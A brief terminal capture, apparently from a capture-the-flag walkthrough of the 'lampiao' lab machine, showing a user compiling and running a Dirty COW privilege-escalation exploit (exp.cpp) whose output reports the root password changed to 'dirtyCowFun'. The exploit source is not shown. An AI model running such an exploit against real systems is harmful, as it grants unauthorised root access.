 tiago@lampiao:~$ ls -l
total 12
-rw-r--r-- 1 tiago tiago 10531 Aug  8 07:13 exp.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow exp.cpp -luti
l
tiago@lampiao:~$ ls
dcow  exp.cpp
tiago@lampiao:~$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:~$